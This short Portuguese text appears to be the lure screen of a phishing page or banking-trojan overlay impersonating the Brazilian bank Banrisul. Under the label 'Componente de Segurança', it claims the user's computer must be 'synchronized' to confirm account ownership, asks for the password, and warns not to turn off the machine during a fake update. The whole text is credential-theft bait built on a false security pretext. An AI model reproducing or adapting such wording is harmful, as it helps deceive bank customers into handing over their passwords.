 banrisul
Componente de Segurança
Para sua segurança, o acesso aos canais de auto-atendimento Banrisul possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você
pode ter com as suas senhas e que contribuirão ainda mais para sua segurança.
Para confirmação da sua titularidade, iremos sincronizar o seu computador junto ao sistema.
Informe sua senha abaixo:
Não desligue o computador até a conclusão do processo de atualização